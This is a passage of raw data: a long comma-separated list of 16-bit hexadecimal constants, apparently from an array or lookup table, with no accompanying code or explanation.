0xface, 0xda09, 0xfca, 0x7e46, 0xd315, 0x3a5d, 0x1e4f, 0xb5c8, 0x72fe, 0x4dab, 0x41ef, 0x56a8, 0xf8c3, 0xe787, 0x8d41, 0x6ec1, 0x15b7, 0xbd15, 0xaa5d, 0x4e7b, 0xaffc, 0x8d22, 0xe16e, 0xe5e8, 0xfe44, 0x17aa, 0x9dfe, 0x679c, 0x3150, 0xc18, 0x55aa, 0x774f, 0x1512, 0xaaa3, 0x3166, 0x85ec, 0xda3a, 0xf8e1, 0xdadc, 0xab7f, 0x8706, 0xc5ad, 0x17, 0x1c1, 0x737b, 0xfa34, 0x5075, 0x4d10, 0x6b04, 0xd485, 0x6abb, 0x88f2, 0x328b, 0x5c2c, 0x45dd, 0x9c18, 0xeed1, 0x601d, 0xcd93, 0x7ece, 0xab, 0xc929, 0x40a2, 0xa638, 0x6da9, 0x652d, 0x298c, 0x7cf, 0x710c, 0xf7bf, 0xd491, 0x9aea, 0x8282, 0x51d1, 0xe3cc, 0x83e, 0x41bb, 0x607d, 0x1f5, 0x7e2a, 0xaaf0, 0x4c6b, 0xfea5, 0xeb2e, 0x250, 0x6a3, 0x3046, 0xf232, 0x4b6a, 0xaa0a, 0x996b, 0x1811, 0x3ab7, 0x4573, 0x3cfc, 0x8cd4, 0x2069, 0x6e14, 0xde94, 0x2ebc, 0xbd66, 0x683b, 0x9079, 0x2389, 0xb95a, 0x812b, 0x8dfc, 0xc99f, 0x7a25, 0x1c8c, 0x8d72, 0xd13b, 0x7991, 0x9e9e, 0x782b, 0x4f81, 0xe724, 0xfe58, 0x9390, 0x872f, 0x6c99, 0x1093, 0x5e1b, 0xa869, 0xce70, 0x9050, 0xc3fd, 0x8b54, 0x4b4b, 0x1b26, 0x64f, 0x207f, 0xc4a, 0xafbc, 0xda8b, 0xe427, 0xc261, 0x8ed5, 0x1548, 0x8d71, 0x4fde, 0x1e93, 0x3579, 0x1b98, 0x31a8, 0x921d, 0xb127, 0x154, 0xeff3, 0xf6d8, 0x8c7f, 0x3613, 0x7a74, 0xbc1e, 0x8211, 0xb54c, 0xa220, 0xb4ac, 0xdcbb, 0xe6bd, 0xb7ef, 0xf430, 0x6792, 0x460, 0xf687, 0xd040, 0x7afb, 0x4ed3, 0xed71, 0x7637, 0x5aca, 0xb955, 0xfc75, 0x8de3, 0xc46e, 0xbb56, 0xaba5, 0x3a94, 0x69fc, 0x8573, 0x5cee, 0x41c5, 0xe973, 0x8b8d, 0x54a4, 0xa75a, 0x63f9, 0x4c9, 0xb824, 0xeee5, 0x2e03, 0x3e4d, 0x5e80, 0x717, 0x3d81, 0x6d70, 0x7253, 0xc754, 0xfd22, 0xd324, 0x4eda, 0x122, 0xa058, 0x6fad, 0xca66, 0x8ebf, 0xaf4d, 0xd61b, 0x3fcb, 0x1ae9, 0x6d2d, 0xdd7a, 0x5b5b, 0x919c, 0x2543, 0x679e, 0xf340, 0xf71d, 0x5f93, 0xe957, 0xa0d7, 0x9261, 0x8e2e, 0x3b0c, 0xe27a, 0xbfe9, 0x23a5, 0xad2e, 0xd748, 0x8bef, 0xbcf7, 0xebd9, 0x67e0, 0xfbfb, 0xc3e, 0x94fe, 0x5dac, 0xd541, 0x566c, 0x7d14, 0xdbf8, 0x715f, 0x708e, 0x120e, 0x8a0d, 0xf39d, 0x9339, 0x79d8, 0xa0ec, 0xb391, 0x15c7, 0x6faf, 0xa299, 0xd0e4, 0xfdb, 0x40d4, 0xfd42, 0xacca, 0xf0cb, 0x3f41, 0xd850, 0x15eb, 0xc0e4, 0x9161, 0x5cf, 0x84f9, 0x25c5, 0xee16, 0x1167, 0x517c, 0xbc82, 0xe861, 0x100d, 0x9598, 0x36bb, 0x274a, 0x876e, 0xf952, 0x92df, 0x9574, 0x27e6, 0xfca6, 0x7306, 0xc203, 0xaaa0, 0xdcf0, 0x9a7b, 0xdf5d, 0x4abf, 0x516b, 0xfd46, 0x269a, 0x5cba, 0x4aac, 0x91ed, 0xee6f, 0xca8f, 0x83fa, 0xa49e, 0xb7ec, 0x57e3, 0xedb9, 0xc768, 0x661b, 0x8bd8, 0x5ebd, 0xfd3, 0x51f9, 0xa2b2, 0xd23e, 0x7c40, 0xb58e, 0x91d8, 0xd278, 0x519c, 0xcf7, 0x33c5, 0xc2e7, 0xc648, 0x3b0a, 0xb28d, 0x8a32, 0xa0a6, 0x29a5, 0xf9a7, 0x2955, 0x6629, 0x6ac3, 0x7511, 0xa53, 0x3ecb, 0x2205, 0xb561, 0x9a88, 0x3b63, 0xf6fb, 0xa93f, 0xa618, 0x68f2, 0xe7e6, 0xee8a, 0x75f, 0x6136, 0x8863, 0x93d9, 0xd262, 0xd3ad, 0x3360, 0x4b45, 0xda1e, 0x6a80, 0xe1dd, 0x7951, 0x65ab, 0x492, 0xd0ab, 0x2789, 0xdea4, 0x9705, 0x8011, 0x379a, 0xeb49, 0x3a8b, 0xf3d8, 0xdd5e, 0xf71e, 0xe7f, 0x975, 0x7d20, 0x36f, 0xd8b0, 0xd536, 0xb3bb, 0xd511, 0x7d54, 0xc576, 0x1f45, 0x304b, 0x9959, 0x3ad5, 0xee39, 0xf2fc, 0x505b, 0x4076, 0xdba1, 0x7ec9, 0xf4f7, 0xa32d, 0x9ba, 0x2dc4, 0x3e45, 0x590d, 0x72b6, 0x4b7f, 0x4b1d, 0x6520, 0x4f2d, 0x7bc2, 0x3d1f, 0xee4b, 0xa5e3, 0x3b32, 0x620b, 0xb619, 0x874b, 0x1104, 0x77f2, 0xfc21, 0xd503, 0x5a9f, 0xb0f2, 0x558e, 0xa9fc, 0xb531, 0x20b6, 0x158f, 0xa76d, 0x5abb, 0x4aa7, 0xfc20, 0xff7c, 0x202a, 0x71d, 0x851, 0x801e, 0xabdc, 0x1a11, 0xdcef, 0x5976, 0x445b, 0x2572, 0x4a34, 0xe59, 0x4efc, 0xc796, 0x6342, 0x550a, 0x825b, 0xdad0, 0x6d2e, 0xd10c, 0x4a03, 0x3292, 0xb38b, 0x5d49, 0xe773, 0x12ed, 0xbe87, 0x7ba0, 0x971b, 0x114a, 0xb6cd, 0x9def, 0x659, 0x5339, 0x168a, 0x43e7, 0x209, 0xe1e6, 0xa522, 0xc566, 0xfb70, 0x7557, 0xd4ee, 0x97bd, 0xa12c, 0x1e24, 0xf1f8, 0x1d6c, 0xdf9, 0xadb8, 0x4bbf, 0xa8f5, 0x7afe, 0x6722, 0x48a7, 0x9748, 0x9920, 0xe34b, 0x6bbf, 0x88b0, 0x74a2, 0x2206, 0x430d, 0x55c6, 0xf54c, 0x42a6, 0x51e9, 0x2004, 0xe6f3, 0x390, 0x806b, 0xc106, 0xf959, 0x4d50, 0xfe9b, 0x616f, 0xe830, 0x1f82, 0xd449, 0xa5fb, 0xf92e, 0xc9b0, 0x91f9, 0xc3fe, 0xc04f, 0x555b, 0x89ae, 0x692a, 0xb89d, 0x6476, 0x9503, 0x20a3, 0x1c1f, 0xbd58, 0xdaf1, 0x52fc, 0x97bb, 0x7e41, 0xa6d2, 0x8e8, 0xdc51, 0xa061, 0x3ff2, 0xad36, 0x2dd8, 0x7269, 0x19be, 0xe539, 0xf62a, 0x11c9, 0x2e52, 0xfd1a, 0x1d1d, 0x66de, 0x7d8c, 0xdc4a, 0xb31, 0x98fa, 0xdb75, 0x3f1, 0xc36e, 0x2ba2, 0x792e, 0xcd2e, 0xf543, 0xbb31, 0x10de, 0xc882, 0xd80a, 0x79f8, 0xf32e, 0xbf82, 0x6e4d, 0x75ae, 0xe872, 0xc79a, 0xfc9a, 0xcb84, 0x7c1f, 0xdfb5, 0x4db7, 0xaf1f, 0x974f, 0x8b7d, 0x2237, 0x3e62, 0xbfea, 0x4230, 0x300e, 0x6a7d, 0xe802, 0xa02d, 0x973c, 0x3c5c, 0xf03d, 0x5398, 0xa33a, 0x8277, 0xe80b, 0x40f7, 0xc5d4, 0xbdb8, 0x92c0, 0x61e9, 0x899, 0x9e5b, 0xef8e, 0x5227, 0x289c, 0x9926, 0xf637, 0xe0bd, 0xee87, 0x60ad, 0xe9fb, 0xedb0, 0xa6d8, 0x9679, 0xd46c, 0xcef2, 0xc997, 0x9cbb, 0xe0c2, 0x2f60, 0xc38f, 0xcb56, 0x7137, 0x459e, 0xe84b, 0xac7f, 0x71ff, 0xf790, 0x807c, 0xd3f, 0x12aa, 0x852c, 0x926c, 0x5e0, 0xf966, 0x60a1, 0xd5d4, 0x24b7, 0xbeb2, 0x1ef7, 0xb122, 0x1da7, 0xc446, 0x10d1, 0xc145, 0x84e1, 0x1d5e, 0xf96c, 0x8586, 0x77d9, 0x851d, 0x5f1e, 0x7e93, 0xe8b0, 0x2380, 0x9af8, 0x37df, 0x4c15, 0xa59c, 0x790c, 0xc105, 0xcbae, 0x47c0, 0x7347, 0xbeb9, 0xc025, 0x49a0, 0x4c77, 0xfb73, 0xf39b, 0x9b48, 0x2fe8, 0xbf4, 0xfaea, 0x2485, 0x768, 0x2ce8, 0xdadd, 0xae, 0xa7b6, 0x1789, 0x8fe9, 0x4476, 0x9f, 0x9778, 0x7975, 0x25b7, 0x6048, 0xb9c1, 0xcaee, 0xc22c, 0x747a, 0xb755, 0x83db, 0x494a, 0x53bf, 0xe4e5, 0x698b, 0x2718, 0xa57c, 0x23ee, 0xb410, 0x43bc, 0x7806, 0x3160, 0x1d60, 0x39aa, 0xf73f, 0x9dc0, 0x61b4, 0xa420, 0x5c38, 0x7bf4, 0xae06, 0x7ee3, 0x3162, 0x267d, 0x1202, 0x65d5, 0x3bbf, 0xca4b, 0x7cd8, 0x6a2, 0x7bfa, 0xed6b, 0x3918, 0x3636, 0xc61, 0x7a3b, 0x8719, 0xea40, 0x4fe8, 0xa47d, 0x462a, 0x45bd, 0xd93d, 0x29ae, 0x15fd, 0x4c9e, 0xf207, 0x9998, 0xaeda, 0x6aa5, 0x864e, 0x14a4, 0x13d4, 0x6731, 0xf2ad, 0x346d, 0xe864, 0x4ce7, 0xb08f, 0x8bed, 0x5711, 0x7cd, 0xee94, 0x2fa1, 0xf50d, 0x33b4, 0xfffe, 0x130e, 0x7ab, 0x102, 0xf33c, 0xc013, 0x5b83, 0x38ad, 0xbac7, 0x4fa6, 0x13b, 0xcb66, 0x8faf, 0x3c3a, 0xc444, 0x2a30, 0xda1c, 0x1ef9, 0x8177, 0xfbc1, 0xb35e, 0x3a44, 0x6f96, 0x66a3, 0x174b, 0xcf76, 0x387c, 0xead7, 0xafbe, 0x14c, 0x4bbd, 0x2bb6, 0x228f, 0xd272, 0x3ef9, 0x51f1, 0x835f, 0x9d27, 0xe5b1, 0xfddf, 0x9cbc, 0x28e8, 0x95d9, 0xfe8c, 0x913, 0xe1ac, 0xa8a9, 0x60c9, 0xf8bb, 0xc9eb, 0x5640, 0x10c6, 0x5755, 0xd25, 0x7433, 0xfd84, 0x86e, 0x169e, 0x6380, 0xa5a0, 0x1bc0, 0xbd94, 0x2c2, 0xb792, 0xdf3f, 0x8dda, 0x2934, 0x3d7a, 0xac3e, 0x4049, 0x2700, 0x9217, 0xc957, 0xe063, 0x8fa, 0xbeef, 0x2d72, 0x2b10, 0xcd88, 0xf2b7, 0x7490, 0x6844, 0x3a6, 0xb56c, 0x7489, 0x23c6, 0x613d, 0x1655, 0x13a9, 0x110b, 0x2888, 0x44e0, 0xeb4b, 0xad09, 0x169b, 0x33b5, 0x4e25, 0x40af, 0x49f8, 0xb8b3, 0x5561, 0xd192, 0xaa14, 0xea76, 0x4a97, 0x6c88, 0xd1de, 0xe76c, 0x38e8, 0x9712, 0x357f, 0x3ffa, 0x340d, 0x4ef8, 0xdefb, 0x778, 0xc8fd, 0x3b29, 0x8ba3, 0x69dd, 0x3c85, 0xa32, 0xf9c2, 0xd413, 0x8223, 0x79c, 0xbe1e, 0xee69, 0x73d7, 0xb2a3, 0x96fd, 0xde35, 0xf736, 0x2328, 0xd3cb, 0x65ce, 0xcda6, 0x2194, 0x3e0f, 0xa456, 0xb5f2, 0x4150, 0x546f, 0x640d, 0xf762, 0xd830, 0xf35b, 0xb126, 0x42dc, 0xe4cb, 0x7075, 0x4e62, 0xa9cd, 0xffb8, 0x17d2, 0x3b92, 0xdcdc, 0xbc09, 0x7600, 0xc114, 0x21a2, 0x3f58, 0xcc19, 0x4e81, 0xb976, 0x68b1, 0x34aa, 0x531d, 0x42b4, 0x2455, 0xec51, 0x1c6c, 0x328e, 0xdde7, 0xb40d, 0xb70f, 0xffb6, 0xcba9, 0xf561, 0x5995, 0x5bd4, 0x3c0d, 0x867e, 0x952a, 0xc0db, 0x930b, 0x228e, 0x2f01, 0x584, 0x98ba, 0x1629, 0x81a3, 0xb582, 0xb3e3, 0x5406, 0xcc9c, 0x957, 0x721c, 0xc1fa, 0xe5f0, 0xc9a2, 0xe7c8, 0xa1ad, 0xbfc1, 0x327a, 0x29b2, 0x17cc, 0xab29, 0x70e0, 0x7799, 0xb638, 0x4968, 0xe0b4, 0x847, 0x610b, 0xc9c7, 0xa39b, 0x650f, 0xe29d, 0xc047, 0x7d4e, 0xe3a3, 0x9629, 0x568f, 0xf40e, 0x39d6, 0xa6e1, 0x19a0, 0x4d02, 0x5595, 0xff79, 0xebac, 0x6c07, 0x7e58, 0xbd4f, 0x4e5d, 0x670c, 0x3783, 0xff04, 0xdde6, 0xdbfc, 0xc12a, 0x6faa, 0x45ae, 0xfb61, 0xf814, 0x95ad, 0x43dc, 0xea5b, 0x4557, 0x89ad, 0x6e46, 0xfe84, 0x217f, 0xfc73, 0x4ed5, 0xd6df, 0xe56d, 0xa1fd, 0xc6c6, 0x6ff8, 0x7fd6, 0x3d99, 0x44fb, 0x7ad4, 0xc7a9, 0x7355, 0x3ed4, 0x1574, 0xf03c, 0xfc7c, 0xb0e0, 0xb97a, 0x3cf2, 0xc3e5, 0xc98c, 0xa7ec, 0xcecf, 0xa0b8, 0x9ae2, 0x7e27, 0x4ae8, 0x5133, 0x2b7d, 0xde9e, 0x4e11, 0x10f, 0xab06, 0xe340, 0x2ba7, 0x539a, 0x4f47, 0x7a8c, 0x35db, 0xff43, 0xd4a5, 0x5772, 0x25c6, 0x63b7, 0x3615, 0xdd76, 0xe259, 0xed9e, 0xbf73, 0x51f8, 0x1f21, 0xf2ed, 0x7726, 0xc117, 0xbcf1, 0xda26, 0xbc2, 0x48e6, 0xcd28, 0xbf63, 0xc408, 0x3087, 0x99ab, 0xbd63, 0x647a, 0xd785, 0x116e, 0x7327, 0x5ee6, 0x2fdf, 0x2b40, 0xfc6, 0x58c7, 0xa00e, 0x6376, 0x6dfd, 0xe5b5, 0x914, 0x16f7, 0x2d54, 0x45cf, 0x995c, 0xbf04, 0x6f77, 0xbe6c, 0x1c7c, 0xee31, 0xf266, 0x228d, 0x9525, 0xaf9, 0xd80, 0x2432, 0xac3d, 0xbf4e, 0xbd4b, 0xcb09, 0x292c, 0xfa4b, 0x1a17, 0xb9c4, 0x3a38, 0x1c37, 0xe477, 0xd6b9, 0xad25, 0xd6a9, 0x5249, 0x4a64, 0x34a5, 0x7734, 0x1049, 0x43f8, 0x7b13, 0x4d91, 0xc96, 0x2c9c, 0x5c35, 0x221a, 0x9808, 0x763d, 0x1687, 0xcf95, 0x9e02, 0xc987, 0xefca, 0x3f55, 0xa500, 0xb164, 0xd025, 0xf1b3, 0x4e82, 0x4174, 0x4ae2, 0xc0af, 0x261, 0xa4e9, 0x1556, 0x2b84, 0xde91, 0xcd7d, 0x4e0b, 0x137d, 0x77a8, 0xc745, 0xc06f, 0x4104, 0xfcd5, 0x2fef, 0x105a, 0xea81, 0xa8, 0x138, 0xd768, 0x480, 0x49c1, 0xaef9, 0xfd, 0xf601, 0x238b, 0xc773, 0x5db1, 0xb3b, 0xfb01, 0xb0f4, 0x7c3, 0x90c1, 0x765b, 0xba11, 0x60ca, 0x7573, 0x4032, 0x7eb1, 0xdc36, 0x34d0, 0x704a, 0x53da, 0x3397, 0x1ec6, 0xda6d, 0xc0b4, 0x5ae2, 0xc849, 0xb688, 0x32a3, 0x2916, 0x2f21, 0xf843, 0xcea7, 0xfe67, 0x14a1, 0x5724, 0x2d56, 0x7397, 0x84e, 0xeded, 0x7d3f, 0xdedb, 0x85e0, 0xb80c, 0x4392, 0xd9c2, 0x5f77, 0x3e17, 0xeb38, 0x51a4, 0xc333, 0x10ce, 0xae60, 0x9735, 0x2f9b, 0xa42b, 0x418f, 0xfc7f, 0x5184, 0x4fee, 0xaf76, 0xc6b, 0x3ebe, 0x6291, 0xa655, 0x9b05, 0xf614, 0xf453, 0xa9e, 0xde17, 0x87cc, 0x5e30, 0x999, 0xe54, 0x28b, 0x92bf, 0xa24e, 0xaee0, 0xfdf7, 0x6549, 0x1017, 0x55d6, 0x631b, 0x71dd, 0x415c, 0xda33, 0x773a, 0xcf53, 0x7039, 0xb806, 0xd628, 0x2668, 0x1bc3, 0x7a6c, 0x91e1, 0x3471, 0x817d, 0xdf39, 0xaf20, 0x3244, 0x74ee, 0x7248, 0xe862, 0xfcb9, 0xa77d, 0x44fe, 0xac00, 0xa22f, 0x574b, 0x4b31, 0x49f3, 0xdb6a, 0x79bd, 0xc352, 0xe874, 0xc766, 0x98c2, 0x689e, 0xf449, 0x402c, 0x37ec, 0x1a93, 0xb5d3, 0x24f9, 0x49ad, 0x3b41, 0xaad7, 0x9069, 0x3cc5, 0xc821, 0xb9fa, 0xaa8d, 0x54b, 0x69dc, 0x9dc3, 0xf6b1, 0x5230, 0x4478, 0x96cc, 0x77d, 0xdb7b, 0x65f6, 0x904f, 0xc511, 0x6373, 0xc903, 0x34da, 0xc2cd, 0x9632, 0xae14, 0xa266, 0x7efc, 0x1b29, 0x8283, 0xa29d, 0x427, 0x9297, 0xde79, 0x3170, 0xd1ba, 0xcd94, 0x4582, 0x3b7b, 0x3a04, 0xa936, 0x9b08, 0xeed8, 0x8a2c, 0x968c, 0xdc4b, 0x6d04, 0xdf02, 0x21f, 0x4094, 0x73e8, 0x74a5, 0x3128, 0x59e, 0xde70, 0x9ad5, 0x6194, 0x7c41, 0xfa1e, 0xbf8, 0x2af2, 0x768e, 0xfd97, 0x3f42, 0x681a, 0x9906, 0x4d7a, 0x3db9, 0x97b7, 0x8ad3, 0x821f, 0xc1f3, 0x943f, 0x8f88, 0xac15, 0x4eb9, 0x4b83, 0xb2a7, 0x3de4, 0xe95f, 0xbb9d, 0xc32c, 0x953c, 0x12ee, 0xeebe, 0x797c, 0xe047, 0xe9aa, 0x8908, 0xeec8, 0xaebf, 0xd2b, 0xfbb1, 0xb8ff, 0xb0bc, 0xd2ba, 0xdef, 0x1beb, 0x4d51, 0x5c05, 0x9f53, 0xbb98, 0xbb89, 0xc1fb, 0x55e6, 0x46b5, 0xb08a, 0x9ebb, 0x7af9, 0x4d6f, 0x9bc6, 0xb9ed, 0xc99e, 0x4ab4, 0xc9df, 0xb6ad, 0x70a6, 0xd82a, 0xe178, 0x11a2, 0x4ca, 0x6184, 0xaf8, 0xd73c, 0x4a79, 0x1011, 0x773d, 0x3bf7, 0x786a, 0x1e16, 0x2722, 0xbac5, 0xd74a, 0x1a38, 0x6cd6, 0x22ea, 0x10ba, 0x759a, 0x759e, 0x5f39, 0x849f, 0xab87, 0x239, 0x85c6, 0xfd8, 0x7781, 0xaa25, 0xfdb7, 0xfe1c, 0x6b65, 0xb342, 0xd457, 0x4a10, 0xe9c4, 0x537b, 0xf20b, 0x40c9, 0x9f61, 0x650e, 0x47e3, 0x3d4b, 0x83bb, 0x40d6, 0x7667, 0x5e7d, 0x918d, 0xac9a, 0x7e45, 0x6114, 0x9ce7, 0xc6e6, 0x7a37, 0xeb6b, 0x2e86, 0x1c08, 0xfc55, 0xf61a, 0xbb68, 0x1af8, 0x6dc2, 0x7de1, 0x3321, 0xaf1d, 0xb64f, 0x7011, 0x4da0, 0xe508, 0xf311, 0xd5de, 0xc23, 0xe3dd, 0xca01, 0xd512, 0x26e2, 0x2a05, 0x4311, 0xfdf5, 0x686a, 0x3107, 0x368e, 0x1502, 0x83fd, 0x3ea7, 0xa150, 0xb8cb, 0xb4b2, 0xbfb0, 0xcf4b, 0xd3f7, 0xa934, 0x2dac, 0xe28, 0x2b8c, 0xcaec, 0x1665, 0x1edc, 0x39a2, 0xcba5, 0x7bd5, 0x3356, 0x7a40, 0x431e, 0x837e, 0x3568, 0xe1fa, 0x9a16, 0xf2d7, 0x5f08, 0x1d27, 0x1806, 0x7049, 0xb326, 0xe593, 0xf79, 0x51ce, 0x326a, 0xc074, 0x1d0a, 0x8008, 0x7400, 0x5983, 0x56f2, 0x2d68, 0xae50, 0x17f9, 0xda52, 0xde76, 0x227e, 0x3714, 0xacf4, 0x9636, 0x3ff4, 0xc5e2, 0x2a00, 0xafb9, 0x3b99, 0x1616, 0x28b4, 0x3558, 0x8284, 0xc314, 0x6dd5, 0xb2ee, 0x94a1, 0x3cd5, 0xf7a3, 0xdfca, 0x42b0, 0x2910, 0x8f49, 0x9452, 0x3704, 0x40a5, 0x2851, 0x4b96, 0x25e4, 0xa5f8, 0x491f, 0xf315, 0x8451, 0x686f, 0x8ee4, 0x8ed2, 0x555d, 0x98ac, 0xe671, 0xf609, 0x2889, 0xce73, 0x433b, 0xda95, 0xd1cf, 0x653e, 0x28fb, 0x912d, 0xeba8, 0x579, 0x966d, 0x59f1, 0x8a6d, 0x43e5, 0x3145, 0x2c44, 0x3599, 0x922, 0x16d8, 0xe512, 0x4a54, 0xb926, 0xda72, 0x68ca, 0x9731, 0x68dd, 0x8b74, 0x21ec, 0x19ca, 0x6b8b, 0xb407, 0xe713, 0x801d, 0x6a69, 0xf5e, 0x9509, 0xeb3d, 0xd2ad, 0x9059, 0x4aaf, 0xa032, 0x9924, 0xa191, 0x2fb4, 0x72d0, 0x1b31, 0x23fb, 0xc5b1, 0x9d73, 0xfb47, 0xdd35, 0x82bb, 0x21c2, 0x382d, 0x36ae, 0x6db4, 0xb3ca, 0x4abb, 0xca76, 0x3c26, 0xa305, 0x514e, 0x816, 0x94cd, 0x8828, 0x1101, 0x1577, 0xfe16, 0x4707, 0x3a27, 0xa4fc, 0xbb22, 0x8f3d, 0xcb1d, 0xf658, 0xfb37, 0x628e, 0xca53, 0xadf8, 0xef24, 0xe486, 0xd424, 0x5def, 0x1144, 0xb5be, 0xd7a, 0x89fe, 0x71d8, 0xfb08, 0xe70f, 0x1a8e, 0x269f, 0x7589, 0x5c74, 0xed3a, 0x6611, 0x8880, 0x8509, 0xb9fd, 0x1950, 0xd0aa, 0x3457, 0xf830, 0x4dbb, 0x1682, 0x38b3, 0x5e10, 0xeb7, 0x9972, 0x9af1, 0xf55d, 0x147c, 0x2b1f, 0x2359, 0x1cf7, 0xef0c, 0xc33a, 0xf5dc, 0xa050, 0xf794, 0xee99, 0xdaf4, 0x4bc2, 0xcc5, 0xa68, 0xb87a, 0xc80f, 0x692f, 0x2469, 0xc81c, 0xc42b, 0xb596, 0xfe9f, 0x2f42, 0xa20a, 0x90da, 0x49aa, 0x53b3, 0x25f0, 0x87f8, 0xa51d, 0xe61b, 0xbebb, 0x2d79, 0x60eb, 0x3338, 0xe825, 0xeeda, 0x852f, 0x3eec, 0xa40e, 0x59a0, 0xa5ee, 0xf318, 0x42b6, 0xb3ae, 0xb172, 0xd8b7, 0x57, 0x9ee, 0x53ce, 0x7a6a, 0xb789, 0x40d5, 0x93d3, 0x72a8, 0xd775, 0xaf2f, 0x5a79, 0x5edc, 0xb4ce, 0xfb00, 0x601a, 0x5314, 0x3e1e, 0x62d0, 0xf427, 0xa26b, 0xa1ec, 0x121a, 0xf35f, 0x70ec, 0xe94, 0x1960, 0xc90f, 0xeb69, 0x52dd, 0x8817, 0xa7f8, 0x3e65, 0x6e47, 0x4543, 0x1ec5, 0x5874, 0x9fe0, 0x334e, 0x96dd, 0x177a, 0xaec2, 0x5a1b, 0xb24b, 0x126c, 0x7e5a, 0x54a6, 0xeea8, 0x11c6, 0x24fc, 0xf452, 0xa58f, 0x1197, 0x32ea, 0xbd47, 0x2b4f, 0x7095, 0xf15d, 0xed5e, 0xc7d2, 0x8d3f, 0x257c, 0xf8fb, 0xb21e, 0x85ac, 0x1d3e, 0x4455, 0x4a13, 0x4d3b, 0x8354, 0x1a76, 0x8e0d, 0xbd3, 0xf78e, 0x1019, 0x23ef, 0x3c76, 0x3121, 0x87f4, 0x6ac6, 0x8d0f, 0x9835, 0x43f, 0x670d, 0xf885, 0xd4c1, 0xe596, 0xc699, 0x7d1a, 0x27f5, 0x96ab, 0xdfd7, 0xc6e, 0x15c1, 0x2863, 0x554f, 0xd115, 0x230, 0xb8b4, 0x55e8, 0x4231, 0x8085, 0xfb51, 0xac82, 0xda22, 0xafa3, 0x58c1, 0x910e, 0x89b7, 0xd606, 0xd4d4, 0x8f84, 0x39ed, 0xcacc, 0x8aca, 0x3301, 0xffff, 0x9891, 0x3071, 0x29f, 0xf60, 0x7eb5, 0x4d81, 0x210d, 0x9a74, 0xd417, 0x68c3, 0xea9f, 0xa846, 0x71c, 0x9024, 0x1aeb, 0x6743, 0x9f1f, 0xd5e9, 0x3111, 0xbdd8, 0x3bb5, 0x73df, 0xb4fe, 0x4a12, 0x26da, 0x2b61, 0x928b, 0x7c9b, 0x852b, 0x81ec, 0x9bf5, 0x55fa, 0x4279, 0x520b, 0x5201, 0x875, 0x2e8f, 0xb892, 0x695e, 0x32b, 0xf510, 0xfac6, 0xd348, 0xdaca, 0x757d, 0x446e, 0x3f13, 0xbe31, 0xf3cd, 0xdcd2, 0x1d26, 0x9b88, 0x927a, 0x3fe7, 0xc1a8, 0x1f73, 0x1dcd, 0x2a07, 0x671c, 0xd669, 0x8cbc, 0x6101, 0x7979, 0x5ce4, 0x95c2, 0x7956, 0xd9ae, 0xefc1, 0x6df2, 0xfcc6, 0x1ce8, 0xe2ea, 0x2bc0, 0x8d3b, 0x109b, 0x9812, 0x5413, 0xa195, 0xed38, 0xb408, 0xdb3c, 0xf43c, 0x4082, 0xb60, 0x15b, 0xa4eb, 0x3fd2, 0x7662, 0xd16a, 0xa181, 0xe36b, 0x9adb, 0x2741, 0xcd6e, 0x3cba, 0xbdc2, 0x186b, 0x1882, 0x18e7, 0x59a3, 0xe162, 0xf35, 0xdcea, 0x21e9, 0x77cb, 0x1f47, 0x1ad0, 0xec2f, 0xccb7, 0x7fb1, 0x7390, 0xa014, 0x10c0, 0x11b3, 0x9c80, 0xa733, 0xb1ff, 0x529f, 0xacef, 0x1c13, 0x3d1b, 0xb9c6, 0xbdfc, 0x7be2, 0x33fc, 0x27a2, 0xda76, 0x6dd3, 0x3076, 0xad76, 0xa7e0, 0x2649, 0x9b6c, 0x47ff, 0x3ef4, 0xbd38, 0x2e9f, 0x75c7, 0x8365, 0xdefc, 0x70cf, 0xb9cc, 0xd19, 0xdedc, 0x6409, 0x7121, 0x6a4, 0xd14f, 0x84ce, 0xf7a8, 0xf7ec, 0xea22, 0xbe1d, 0xb5f4, 0xf87c, 0x49c5, 0xc1f9, 0x98bf, 0x8996, 0xb3b7, 0x5fff, 0x8017, 0x648d, 0x845c, 0x8385, 0x54c1, 0x26c3, 0x3176, 0x3842, 0xf92c, 0x19c9, 0x320f, 0x365a, 0x71df, 0x46a4, 0x42b3, 0xa923, 0x2b9e, 0xb73e, 0x92c7, 0x3156, 0x8215, 0xd81c, 0x65e0, 0xa0ab, 0xf50e, 0x8be, 0x7863, 0xa976, 0xbe4e, 0xa3ff, 0xb653, 0x4932, 0xb535, 0xe967, 0xf3df, 0xe701, 0xc449, 0xdfe4, 0x84fb, 0x11f5, 0x8ecd, 0x9de0, 0x301d, 0xb1e6, 0xe016, 0xaba1, 0x9349, 0x2d6a, 0xea38, 0x8c45, 0x99dc, 0x4834, 0xe6e3, 0x1668, 0x31c5, 0x6fa7, 0x1f98, 0x34d3, 0x4c10, 0xe315, 0xe031, 0xff52, 0xf69c, 0x5393, 0xe07d, 0xb0c2, 0x4e91, 0x58df, 0xd971, 0xd9f2, 0x4fb6, 0x8755, 0x3104, 0x58e9, 0x5898, 0x14f, 0x7f9a, 0xf57f, 0x478, 0x309d, 0xd5b7, 0xa219, 0xbb4, 0x7534, 0x3ca0, 0x5e68, 0xd301, 0xb776, 0xf5e9, 0xc6f3, 0xe550, 0x860a, 0x4a15, 0x7dd2, 0x9abe, 0x8648, 0x8a43, 0xd5d0, 0x4344, 0x9a1e, 0xc73d, 0xcc49, 0xd6ed, 0xb4a0, 0x8cbe, 0xb6db, 0x7502, 0x4c70, 0xaef5, 0xe86e, 0xc6a5, 0x96ee, 0xd0f, 0x1f44, 0xd294, 0xca52, 0x5839, 0xb80f, 0x103f, 0xf04, 0x4c00, 0x8fb7, 0xe809, 0x178e, 0x1931, 0x94f6, 0x54c7, 0x88d6, 0x3db2, 0xb2b2, 0xa496, 0xe1da, 0x48f0, 0x4ca3, 0xa481, 0x46f, 0xdca2, 0x9f1, 0x127d, 0x3a26, 0xfd06, 0xcb7e, 0x94e1, 0xedbe, 0xa79, 0x6bba, 0x23f5, 0x385c, 0x3b23, 0x7be4, 0x82c1, 0x3aa8, 0x990d, 0xfe8, 0xcfdc, 0xeed5, 0x3db1, 0xd964, 0xfc67, 0x436, 0x8d26, 0x17f6, 0x543f, 0x5250, 0x725f, 0x884a, 0x7c6a, 0xb263, 0x5554, 0x9774, 0x14c4, 0xc4f, 0xf488, 0x26ea, 0xe53c, 0x15cb, 0x6fe2, 0x888c, 0xbf86, 0xf669, 0xb8b9, 0x6c90, 0x3552, 0xc226, 0x5a8a, 0xc7fb, 0x5d3d, 0x6a4d, 0x503c, 0xb897, 0x905, 0xf52c, 0xb46d, 0xb90b, 0x38fd, 0x3bd, 0x4756, 0x5fb6, 0xf950, 0xf4, 0x6992, 